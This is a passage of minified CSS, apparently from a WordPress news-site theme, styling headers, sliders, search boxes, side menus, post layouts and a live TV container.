a{color:#222;font-weight:inherit;line-height:initial}h1{font-size:30px;line-height:1.233}h2{font-size:26px;line-height:1.269}h3{font-size:24px;line-height:1.292}h4{font-size:22px;line-height:1.318}h5{font-size:20px;line-height:1.35}h6{font-size:18px;line-height:1.389}.highlight{font-weight:500}p{padding:0;margin:0 0 20px 0;font-size:19px;line-height:28px}b,strong{font-weight:700}dfn,cite,em,i{font-style:italic}blockquote{color:#888;font-size:16px;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;letter-spacing:.3px;line-height:1.625;margin-bottom:20px;padding:16px 20px 1px;position:relative;quotes:none}blockquote cite{display:block;font-size:15px;font-style:normal;text-align:right}blockquote em,blockquote i,blockquote cite{font-style:normal}address{display:block;margin:0 0 1.6em}pre{background-color:#f8f8f8;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;clear:both;color:#747474;font-size:14px;line-height:1.50;margin-bottom:20px;overflow:auto;padding:30px;position:relative;white-space:pre;z-index:1}code,kbd,tt,var{font:14px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;line-height:1.50}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none;margin-bottom:20px}sup,sub{font-size:75%;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}[hidden]{display:none}a{color:#0660f0;cursor:pointer;text-decoration:none;transition-property:color;transition-duration:0.2s;transition-timing-function:linear}a:focus,a:active,a:hover{text-decoration:none}a:focus{outline:none;outline-offset:-3px}#page{width:100%;background-color:#fff}.wide-wrap:after,.wrap:after{clear:both;content:"";display:block}.wide-wrap{margin:0 40px}.wrap{margin:0 auto;max-width:1316px;padding:0;position:relative}.inner-wrap{max-width:978px;margin:0 auto;overflow:hidden}#primary .wrap{max-width:100%}.sortd-no-sidebar #primary{float:left;width:100%}.elementor-template-full-width #content>.wrap,.elementor-page #content>.wrap{width:100%;max-width:100%}.column{margin:0 -15px}.one-column,.two-column,.three-column,.four-column{float:left;padding:0 15px 30px}.two-column-full-width{float:left;padding-bottom:40px}.one-column,#primary .two-column{width:100%}.two-column,.two-column-full-width,#primary .three-column,#primary .four-column-full-width,#primary .four-column{width:50%}.three-column,.boxed-layout-small .four-column-full-width,.three-column-full-width{width:33.33%}.four-column,.four-column-full-width{width:25%}#primary .three-column:nth-child(3n+4),#primary .four-column:nth-child(4n+5),.boxed-layout-small .four-column-full-width:nth-child(4n+5){clear:none}.two-column:nth-child(2n+3),.three-column:nth-child(3n+4),.four-column:nth-child(4n+5),.four-column-full-width:nth-child(4n+5),.boxed-layout-small .four-column-full-width:nth-child(3n+4),#primary .three-column:nth-child(2n+3),#primary .four-column:nth-child(2n+3){clear:both}.btn-default{background-color:#0660f0;color:#fff;display:inline-block;font-size:13px;font-weight:400;line-height:1.769;margin:10px 10px 0;overflow:hidden;padding:5px 20px;position:relative;text-align:center;text-transform:uppercase;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.btn-default:hover{color:#fff}.go-to-top{background-color:transparent;border:none;bottom:40px;cursor:pointer;height:45px;margin:0;overflow:hidden;padding:0;position:fixed;right:40px;width:45px;z-index:99}.go-to-top .icon-bg{background-color:#0660f0;box-shadow:0 2px 3px 0 rgba(0,0,0,.08);border-radius:5px;display:block;height:45px;position:relative;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;width:45px}.go-to-top .back-to-top-text{color:#fff;font-size:12px;font-weight:400;left:50%;opacity:1;-moz-opacity:1;filter:alpha(opacity=100);position:absolute;text-align:center;text-transform:uppercase;top:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;width:100%;z-index:2}.go-to-top .back-to-top-icon{color:#fff;font-size:24px;left:50%;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);position:absolute;top:80%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;z-index:2}.go-to-top:hover .back-to-top-text,.go-to-top:focus .back-to-top-text{opacity:0;-moz-opacity:0;filter:alpha(opacity=0);top:40%}.go-to-top:hover .back-to-top-icon,.go-to-top:focus .back-to-top-icon{opacity:1;-moz-opacity:1;filter:alpha(opacity=100);top:50%}a.more-link{color:#0660f0;display:block;font-size:12px;font-style:italic;margin-top:-10px;position:relative;text-align:left;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}a.more-link:hover{color:#333}a.more-link:after{content:"\f101";font-family:"FontAwesome";font-size:14px;font-style:normal;left:5px;position:relative;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;vertical-align:top}.widget-title .more-btn:after{content:"\f101";font-family:"FontAwesome";font-style:normal;left:5px;position:relative}.widget-title .more-btn{color:#111;font-size:13px;float:right;margin-right:6px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;overflow:hidden;width:1px}.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.15);-moz-box-shadow:0 1px 2px rgba(0,0,0,.15);box-shadow:0 1px 2px rgba(0,0,0,.15);clip:auto!important;color:#0660f0;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:20px}.alignright{display:inline;float:right;margin-left:20px}.aligncenter{clear:both;display:block;margin:0 auto}.breadcrumb{font-size:13px;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-transform:capitalize}.breadcrumb,.breadcrumb a:hover{color:#999}.breadcrumb a{color:#333}.breadcrumb .home:before{content:'\f015';display:inline-block;font-family:"FontAwesome";font-size:16px;font-style:normal;line-height:1.313;margin-right:4px;vertical-align:top}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;vertical-align:middle}input[type="text"],input[type="email"],input[type="url"],input[type="tel"],input[type="number"],input[type="date"],input[type="search"],input[type="password"],textarea{padding:10px;border:1px solid rgba(0,0,0,.1);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;width:100%;margin-bottom:30px;background-color:#fafafa}input[type="search"]{background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}input[type="reset"],input[type="button"],input[type="submit"]{background-color:#0660f0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:0 none;color:#fff;cursor:pointer;display:block;margin-bottom:30px;padding:6px 18px;text-align:center;text-transform:uppercase;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;transition:all 0.3s ease-out}input[type="reset"]:hover,input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:focus,input[type="button"]:focus,input[type="submit"]:focus{background-color:#747474}input[type="text"]:focus,input[type="email"]:focus,input[type="search"]:focus,input[type="password"]:focus,textarea:focus{border-color:rgba(0,0,0,.2);background-color:#eee}input[type="search"]:focus{background-color:#f8f8f8}input[type="checkbox"],input[type="radio"]{padding:0}input[type=search]{-webkit-appearance:none}.header-search:before{border:2px solid #333;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;content:"";display:inline-block;height:15px;top:1px;-webkit-transform:translateX(0%) translateY(0%);-moz-transform:translateX(0%) translateY(0%);-ms-transform:translateX(0%) translateY(0%);-o-transform:translateX(0%) translateY(0%);transform:translateX(0%) translateY(0%);width:15px;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;-ms-transition:all 0.5s ease;transition:all 0.5s ease}.header-search:after{background-color:#333;content:"";display:inline-block;height:10px;-webkit-transform:translateX(50%) translateY(50%) rotate(-45deg);-moz-transform:translateX(50%) translateY(50%) rotate(-45deg);-ms-transform:translateX(50%) translateY(50%) rotate(-45deg);-o-transform:translateX(50%) translateY(50%) rotate(-45deg);transform:translateX(50%) translateY(50%) rotate(-45deg);width:2px;position:relative;top:0;left:-2px}.header-search-x:before{background-color:#333;content:"";display:inline-block;height:20px;position:absolute;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:1px;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;-ms-transition:all 0.5s ease;transition:all 0.5s ease}.header-search-x:after{background-color:#333;content:"";display:block;height:20px;margin-left:10px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:1px}.header-search,.header-search-x{background-color:transparent;border:none;cursor:pointer;height:36px;margin:0 50px 0 0;position:absolute;right:0;bottom:6px;width:36px}.left-logo-menu .header-search,.left-logo-menu .header-search-x{top:22px}#search-box{box-shadow:0 0 4px rgba(0,0,0,.2);opacity:0;-moz-opacity:0;filter:alpha(opacity=0);position:absolute;right:50px;top:30px;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;width:400px;z-index:9999}#search-box.show-search-box{opacity:1;-moz-opacity:1;filter:alpha(opacity=100);top:50px}#search-box .search-form{background-color:rgba(255,255,255,1);display:none;height:65px;padding:10px 20px 0;width:100%}#search-box.show-search-box .search-form{display:block}#search-box input.search-field{width:calc(100% - 50px)}#search-box .search-submit{border-bottom:1px solid rgba(0,0,0,.2);color:#999;background-color:transparent;border-top:none;border-left:none;border-right:none}#search-box .search-submit:focus{color:#333}#search-box input[type="search"]{background-color:transparent;border-top:none;border-left:none;border-right:none;border-bottom:1px solid rgba(0,0,0,.2)}#search-box input[type="search"]:focus{background-color:#eee}#site-branding{padding:0 10px;text-align:left}#sticky-header #site-branding,#sticky-header #site-branding #site-description{display:none}#sticky-header,#secondary .widget-title,.side-menu{border-top-color:#d33735}#secondary .widget-title{text-transform:capitalize!important;color:#696969!important;border:none!important;text-align:left!important;border-left:6px solid #d33735}.sidebarSortd_1 h2.widget-title:after,.sidebarSortd_1 h2.wp-block-heading:after{display:none!important}#site-detail{display:inline-block;padding:15px 0;text-align:left;vertical-align:middle}#site-title{font-style:italic;font-size:36px;font-style:inherit;font-weight:400;line-height:1.222;margin:0;-webkit-transition:all 300ms ease-out 0s;-moz-transition:all 300ms ease-out 0s;-o-transition:all 300ms ease-out 0s;-ms-transition:all 300ms ease-out 0s;transition:all 300ms ease-out 0s}#site-title a{color:#222;display:block}#site-description{clear:both;color:#747474;font-size:11px;font-weight:400;letter-spacing:.1em;line-height:1.727;margin:0;text-transform:uppercase}hr{background-color:rgba(0,0,0,.1);border:0;height:1px;margin-bottom:1.5em}img{height:auto;max-width:100%;vertical-align:top}img.alignleft,img.alignright,img.aligncenter{margin-top:20px;margin-bottom:20px}figure{margin:0}img#wpstats{display:none}.entry-content img,.comment-content img,.widget img{max-width:100%}.img-border{background-color:#fff;padding:5px;border:1px solid #ccc}.left-logo-menu .breaking-news-title{font-weight:600}.page-content img.wp-smiley,.entry-content img.wp-smiley,.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{margin-bottom:20px;max-width:100%}.wp-caption a{position:relative}.wp-caption .wp-caption-text{margin-bottom:0;padding:10px 0;border-bottom:1px solid rgba(0,0,0,.1)}.wp-caption .wp-caption-text,.gallery-caption{font-style:italic}.margin-top-none{margin-top:0!important}.margin-bottom-none{margin-bottom:0!important}.margin-right-none{margin-right:0!important}.margin-left-none{margin-left:0!important}.padding-top-none{padding-top:0!important}.padding-bottom-none{padding-bottom:0!important}.padding-right-none{padding-right:0!important}.padding-left-none{padding-left:0!important}.border-top-none{border-top:0 none!important}.border-bottom-none{border-bottom:0 none!important}.border-right-none{border-right:0 none!important}.border-left-none{border-left:0 none!important}.shadow-none{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.margin-bottom-none p{margin-bottom:0!important}.side-menu-wrap{position:relative;clear:both;text-align:left}.side-menu{background-color:#fafafa;border-top:4px solid #0660f0;-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);-moz-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2);display:none;z-index:9999;margin-right:-14px;position:fixed;right:-100%;height:100%;width:300px;padding:50px 25px 0;top:0;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;-ms-transition:all 0.5s ease;transition:all 0.5s ease;overflow-y:scroll}.side-menu.show{right:0}.side-nav-wrap{padding-bottom:30px}.side-widget-tray{display:inline-block;margin-bottom:40px;width:100%}.page-overlay.side-menu-open{visibility:visible;opacity:1;-moz-opacity:1;filter:alpha(opacity=100)}.page-overlay{position:fixed;display:block;left:0;right:0;top:0;bottom:0;background-color:rgba(34,34,34,.6);cursor:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20'%3E%3Cpath fill='%23FFF' d='M20 1l-1-1-9 9-9-9-1 1 9 9-9 9 1 1 9-9 9 9 1-1-9-9'/%3E%3C/svg%3E"),pointer;z-index:999;visibility:hidden;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-webkit-transition:all .4s cubic-bezier(.075,.82,.165,1),opacity 250ms;-moz-transition:all .4s cubic-bezier(.075,.82,.165,1),opacity 250ms;-o-transition:all .4s cubic-bezier(.075,.82,.165,1),opacity 250ms;transition:all .4s cubic-bezier(.075,.82,.165,1),opacity 250ms}.show-menu-toggle{background-color:transparent;border:none;cursor:pointer;display:block;padding:10px;position:absolute;right:0;bottom:5px}.left-logo-menu .show-menu-toggle{top:26px;bottom:unset}.show-menu-toggle .sn-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.show-menu-toggle .bars:after,.show-menu-toggle .bars:before{background-color:#000;position:absolute;content:'';display:inline-block;height:2px;-webkit-transition:all ease .3s;-moz-transition:all ease .3s;-o-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;outline:1px solid transparent;left:0}.show-menu-toggle .bars:after{width:15px;top:7px}.show-menu-toggle .bars:before{width:30px;top:-7px}.show-menu-toggle .bars{background-color:#000;display:inline-block;width:22px;height:2px;position:relative;top:-10px;vertical-align:bottom}.hide-menu-toggle{background-color:transparent;border:none;cursor:pointer;padding:8px 20px;position:absolute;left:5px;top:2px}.hide-menu-toggle .bars:after,.hide-menu-toggle .bars:before{background-color:#999;position:absolute;content:'';display:inline-block;width:20px;height:2px;-webkit-transition:all ease .3s;-moz-transition:all ease .3s;-o-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;outline:1px solid transparent;left:0}.hide-menu-toggle .bars:after{top:0;-webkit-transform:translateX(-50%) rotate(-45deg);-moz-transform:translateX(-50%) rotate(-45deg);-ms-transform:translateX(-50%) rotate(-45deg);-o-transform:translateX(-50%) rotate(-45deg);transform:translateX(-50%) rotate(-45deg)}.hide-menu-toggle .bars:before{top:0;-webkit-transform:translateX(-50%) rotate(45deg);-moz-transform:translateX(-50%) rotate(45deg);-ms-transform:translateX(-50%) rotate(45deg);-o-transform:translateX(-50%) rotate(45deg);transform:translateX(-50%) rotate(45deg)}.hide-menu-toggle .bars{display:inline-block;position:relative;top:-10px;vertical-align:bottom}.side-menu-wrap #site-branding{margin:10px 0;text-align:center}.side-menu-wrap .custom-logo{width:80%}.side-menu-wrap #site-title{font-size:22px;font-weight:600;line-height:1.636}.side-menu-wrap #site-detail{text-align:center;padding:5px 0 15px}.side-menu-wrap .side-nav-wrap a{color:#222;display:block;font-size:14px;line-height:44px;text-align:right;font-weight:700}.side-menu-wrap .side-nav-wrap a:hover,.side-menu-wrap .side-nav-wrap a:focus{color:#0660f0}.side-menu .social-links{margin-bottom:40px}.header-wrap{position:relative;display:block;clear:both}.top-bar{background-color:#0660f0;margin:0}.top-bar-date{font-size:13px;float:left;padding:8px 15px;color:#fff}.top-bar-menu{display:inline-block;float:left}.top-bar .top-bar-menu a{color:#fff;display:block;font-size:13px;line-height:3.076;padding:0 8px;text-align:left}.top-bar .top-bar-menu ul li ul li a{color:#333}.top-bar .top-bar-menu a:hover,.top-bar .top-bar-menu a:focus{color:#0660f0}.top-bar .top-bar-menu .top-menu>li>a:hover{color:#fff;opacity:.7;-moz-opacity:.7;filter:alpha(opacity=70)}.top-bar .top-bar-menu ul li{display:inline-block;position:relative}.top-bar .top-bar-menu ul li ul,.top-bar .top-bar-menu ul li:hover ul ul,.top-bar .top-bar-menu ul ul li:hover ul ul,.top-bar .top-bar-menu ul ul ul li:hover ul ul,.top-bar .top-bar-menu ul ul ul ul li:hover ul ul{visibility:hidden}.top-bar .top-bar-menu ul li ul{background-color:#fff;-webkit-box-shadow:0 1px 6px rgba(0,0,0,.15);-moz-box-shadow:0 1px 6px rgba(0,0,0,.15);box-shadow:0 1px 6px rgba(0,0,0,.15);line-height:2.667;list-style-type:none;left:0;margin:0;opacity:0;padding:5px 5px 0;position:absolute;top:40px;transition:all 0.5s ease 0s;visibility:hidden;width:200px;z-index:9999}.top-bar .top-bar-menu ul li ul li:last-child{border-bottom:none}.top-bar .top-bar-menu ul li ul li{border-bottom:1px solid #eee;display:block}.top-bar .top-bar-menu>ul>li:hover>ul,.top-bar .top-bar-menu ul li:hover ul,.top-bar .top-bar-menu ul li ul li:hover ul{opacity:1;visibility:visible;display:block}.top-bar .top-bar-menu ul li ul li ul{left:190px;top:0}.top-bar .widget_contact{float:left;margin:0}.top-bar .widget_contact ul li{display:inline-block;margin-right:10px;margin-bottom:0}.top-bar .widget_contact ul li a{color:#fff;font-size:13px}.top-header{text-align:center;background-position:center center;background-size:cover}.logo-bar{padding:30px 0}.logo-bar #site-branding{float:left}.logo-bar .advertisement-box{float:right;padding:0}.top-logo-title .advertisement-box{float:inherit}#sticky-header{border-top:2px solid #fff;border-bottom:1px solid #ddd;-webkit-box-shadow:0 0 8px rgba(0,0,0,.15);-moz-box-shadow:0 0 8px rgba(0,0,0,.15);box-shadow:0 0 8px rgba(0,0,0,.15);-webkit-transition:all 300ms ease-out 0s;-moz-transition:all 300ms ease-out 0s;-o-transition:all 300ms ease-out 0s;-ms-transition:all 300ms ease-out 0s;transition:all 300ms ease-out 0s;width:100%;z-index:999}.left-logo-menu #sticky-header{border-top:2px solid #fff;border-bottom:1px solid #ddd;-webkit-box-shadow:0 20px 14px -31px rgb(0 0 0 / 15%);-moz-box-shadow:0 20px 14px -31px rgba(0,0,0,.15);box-shadow:0 20px 14px -31px rgb(0 0 0 / 15%);-webkit-transition:all 300ms ease-out 0s;-moz-transition:all 300ms ease-out 0s;-o-transition:all 300ms ease-out 0s;-ms-transition:all 300ms ease-out 0s;transition:all 300ms ease-out 0s;width:100%;z-index:999}.is-sticky #sticky-header{background-color:rgba(255,255,255,.7);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.15);-moz-box-shadow:0 1px 2px rgba(0,0,0,.15);box-shadow:0 1px 2px rgba(0,0,0,.15);border-bottom:none}.is-sticky .main-header{border-bottom:none}.feature-newsBox{width:100%;float:left}.postLayout li:nth-child(even){margin:0 2%}.postLayout li{width:31%;float:left}.postLayout li:first-child{width:33%;float:left;margin:0 1px}.postLayout li:first-child .entry-title{font-size:18px!important}.postLayout li:first-child .post-featured-image{width:100%!important}.postLayout li .post-featured-image{width:160px!important;float:left;margin-right:10px;border-radius:5px;overflow:hidden;height:90px}.postLayout .entry-header .entry-title{font-size:16px!important;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.postLayout .entry-meta .cats-links{display:none!important}.postLayout.postLayout-2 li{width:100%}.postLayout.postLayout-2 li:nth-child(even){margin:0}.feature-news-boxSection.seciton-dv{width:33%;float:left;padding:0 15px;box-sizing:border-box}.postLayout.postLayout-2 li:first-child .post-featured-image{width:160px!important}.postLayout.postLayout-2 li:first-child .entry-title{font-size:16px!important}#colophon .widget_block h2{color:#fff!important;font-size:18px!important}#colophon .widget-cat-box .cat-box-primary{display:none}#colophon .wp-block-latest-posts li{border-bottom:1px solid #969595;padding-bottom:10px;margin-bottom:10px}#colophon .wp-block-latest-posts li:last-child{border-bottom:none;padding-bottom:10px;margin-bottom:0}#block-26 p{color:#cfd5db}.mt-30{margin-top:30px}.sidebarSortd_1 .mb-featured-image img{width:85px}.sidebarSortd_1 .mb-popular .mb-featured-image{float:left;width:calc(32% - 15px)}.sidebarSortd_1 .mb-popular .has-post-thumbnail .mb-content{width:68%}.sidebarSortd_1 .mb-content .mb-title{font-size:12px!important;line-height:17px!important;margin-bottom:5px!important}.sidebarSortd_1 .cat-box-text .entry-title{font-size:12px!important;line-height:17px!important;margin-bottom:0px!important;padding:0;border:none}.box-layout-1 .cat-box-secondary .cat-box-text .entry-meta .posted-on{margin-bottom:0}.entry-header-sortd .entry-title{font-size:16px;line-height:inherit}.sidebarSortd_1 h4{font-size:15px!important;font-weight:500}.sidebarSortd_1 .widget_block{margin-bottom:15px}.sidebarSortd_1 .widget_block h2,.sidebarSortd_1 .widget_block h3,.sidebarSortd_1 .widget_block h4{background:#0660f0;color:#fff;padding:10px;font-weight:600;font-size:15px!important}.addFot li{color:#ffffffb0;font-size:14px;margin-bottom:10px}.addFot li a{color:#ffffffb0}.addFot li a i{padding-right:10px}.featured-small-slider .slides>li{display:none;-webkit-backface-visibility:hidden}html[xmlns] .featured-small-slider .slides{display:block}* html .featured-small-slider .slides{height:1%}.featured-small-slider{float:left;position:relative;width:33%;height:350px!important}.featured-small-slider .image-slider{min-height:inherit;padding-top:2px;height:280px;min-height:280px!important}.featured-small-slider .slider-content{width:100%}.main-slider .featured-small-slider .slider-content{background:rgba(0,0,0,0) linear-gradient(to top,rgba(0,0,0,.8) 0,rgba(0,0,0,0) 100%);bottom:0;max-width:100%;width:100%;padding:40px 20px 10px;right:inherit;text-align:left;top:inherit;-webkit-transform:inherit;-moz-transform:inherit;-ms-transform:inherit;-o-transform:inherit;transform:inherit}.featured-small-slider .slider-content .slider-title,.featured-small-slider .slider-content .slider-title a{font-size:22px;line-height:1.318}.featured-small-slider .slider-content .slider-text,.featured-small-slider .slider-content .slider-buttons{display:none}.main-slider .featured-small-slider .flex-direction-nav li{height:45px;width:45px}.main-slider .featured-small-slider .flex-control-nav{bottom:20px;right:15px}.main-slider .featured-small-slider .flex-control-nav li{display:block;margin-bottom:5px}.large-slider-with-list .slides>li{display:none;-webkit-backface-visibility:hidden}html[xmlns] .large-slider-with-list .slides{display:block}* html .large-slider-with-list .slides{height:1%}.main-slider .large-slider-with-list .image-slider{height:440px;min-height:440px;border-radius:5px;overflow:hidden}.large-slider-with-list{width:68%;float:left;margin-right:2%;box-sizing:border-box;position:relative;height:auto!important}.large-slider-with-list .slides{width:100%;float:left}.main-slider .large-slider-with-list .flex-direction-nav li{top:57%}.main-slider .large-slider-with-list .image-slider:before{content:"";position:absolute;width:100%;height:100%;background:rgb(0 0 0 / 0%) linear-gradient(to top,rgb(0 0 0) 0,rgba(0,0,0,0) 100%)}.main-slider .large-slider-with-list .entry-meta,.main-slider .large-slider-with-list .entry-meta a{font-size:15px}.large-slider-list .slider-content{width:100%;position:absolute;bottom:-20px;text-align:left;top:unset;right:unset;left:0;max-width:100%;padding-left:30px}.main-slider .large-slider-list .slider-content{background:rgba(0,0,0,0) linear-gradient(to top,rgba(0,0,0,.8) 0,rgba(0,0,0,0) 100%);bottom:0;max-width:100%;width:100%;padding:40px 20px 10px;right:inherit;text-align:left;top:inherit;-webkit-transform:inherit;-moz-transform:inherit;-ms-transform:inherit;-o-transform:inherit;transform:inherit}.large-slider-list .slider-content .slider-title,.large-slider-list .slider-content .slider-title a{font-size:30px;line-height:normal;font-weight:700;padding-right:30px}.large-slider-list .slider-content .slider-text,.large-slider-list .slider-content .slider-buttons{display:none}.main-slider .large-slider-list .flex-direction-nav li{height:45px;width:45px}.main-slider .large-slider-list .flex-control-nav{bottom:20px;right:15px}.main-slider .large-slider-list .flex-control-nav li{display:block;margin-bottom:5px}.featured-sld-cat.right-side-post.lSlider-list{width:30%}.featured-sld-cat{float:left;width:27%}.featred-sld-cat .post{clear:none;width:calc(50% - 5px);margin-left:5px;margin-bottom:5px;float:left}.sld-cat-image .post-featured-image{margin-bottom:0;height:229px;border-radius:5px}.sld-cat-wrap{position:relative}.has-post-thumbnail .sld-cat-text{position:absolute;bottom:0}.sld-cat-text{background:rgba(0,0,0,0) linear-gradient(to top,rgba(0,0,0,.8) 0,rgba(0,0,0,0) 100%);padding:0 10px 10px;border-radius:5px;overflow:hidden}.sld-cat-text .entry-header{padding-bottom:0}.sld-cat-text .entry-title,.sld-cat-text .entry-title a{color:#fff;font-size:18px;line-height:1.388;margin-bottom:5px}.sld-cat-text .entry-title a:hover{opacity:.7}.sld-cat-text .entry-meta span{margin-bottom:5px}#live_tv_container{width:36%;float:left;box-sizing:border-box;margin:0% 2%}#live_tv_monitor{float:left;width:100%;transition:margin-right 1s}#live_tv_monitorscreen{width:100%;float:left;position:relative}#live_tv_monitorscreen iframe{min-height:280px}.lrg4smal .postLayout li:first-child{width:50%;margin:0 1px}.lrg4smal .postLayout li:first-child .post-featured-image{height:360px}.sidebarStick .lrg4smal .postLayout li:first-child .post-featured-image{height:195px!important;margin-bottom:5px}.lrg4smal .postLayout li{margin:0 0% 0 15px;width:48.6%;float:left}.lrg4smal .postLayout li:nth-child(2) .post-featured-image{width:200px!important;height:120px}.lrg4smal .postLayout li:nth-child(3) .post-featured-image{width:200px!important;height:120px}.lrg4smal .postLayout li:nth-child(4) .post-featured-image{width:200px!important;height:120px}.lrg4smal .postLayout li:nth-child(5) .post-featured-image{width:200px!important;height:120px}.lrg4smal .postLayout li:first-child .entry-title{display:inline-block;border:none;padding:0;margin-bottom:0}.lrg4smal .postLayout li:first-child .entry-title a{font-size:22px!important;padding-top:3px;line-height:24px;-webkit-line-clamp:2!important}.lrg4smal .postLayout li:first-child .entry-header{position:relative}.lrg4smal .postLayout li:first-child .entry-header .entry-meta{position:absolute;bottom:-22px;width:100%}.lrg4smal .postLayout li:first-child .entry-meta .posted-on{margin-bottom:0}.lrg4smal .postLayout li:nth-child(2) .entry-header .entry-title{font-size:18px!important}.lrg4smal .postLayout li:nth-child(3) .entry-header .entry-title{font-size:18px!important}.lrg4smal .postLayout li:nth-child(4) .entry-header .entry-title{font-size:18px!important}.lrg4smal .postLayout li:nth-child(5) .entry-header .entry-title{font-size:18px!important}.lrg4smal .postLayout li:nth-child(5){margin-left:0;position:static;top:2px}.left-logo-menu .feature-news-boxSection .post-featured-image .entry-meta{background:none}.entry-content p a{font-weight:600;text-decoration:none}.entry-meta .tag-links a{font-size:17px}.entry-meta .tag-links:before{font-size:16px}.social-sharing a img{width:31px;margin-right:3px}.sidebarStick .lrg4smal .postLayout li:nth-child(2) .post-featured-image{width:40%!important;height:79px}.sidebarStick .lrg4smal .postLayout li:nth-child(3) .post-featured-image{width:40%!important;height:79px}.sidebarStick .lrg4smal .postLayout li:nth-child(4) .post-featured-image{width:40%!important;height:79px}.sidebarStick .lrg4smal .postLayout li:nth-child(5) .post-featured-image{width:40%!important;height:79px}.sidebarStick .lrg4smal .postLayout li:nth-child(6) .post-featured-image{width:40.9%!important;height:79px}.sidebarStick .lrg4smal .postLayout li:nth-child(2) .entry-header .entry-title a{font-size:17px!important;line-height:20px!important;font-weight:500}.sidebarStick .lrg4smal .postLayout li:nth-child(3) .entry-header .entry-title a{font-size:17px!important;line-height:20px!important;font-weight:500}.sidebarStick .lrg4smal .postLayout li:nth-child(4) .entry-header .entry-title a{font-size:17px!important;line-height:20px!important;font-weight:500}.sidebarStick .lrg4smal .postLayout li:nth-child(5) .entry-header .entry-title a{font-size:17px!important;line-height:20px!important;font-weight:500}.sidebarStick .lrg4smal .postLayout li:nth-child(6) .entry-header .entry-title a{font-size:17px!important;line-height:20px!important;font-weight:500}.sidebarStick .lrg4smal .postLayout li:first-child 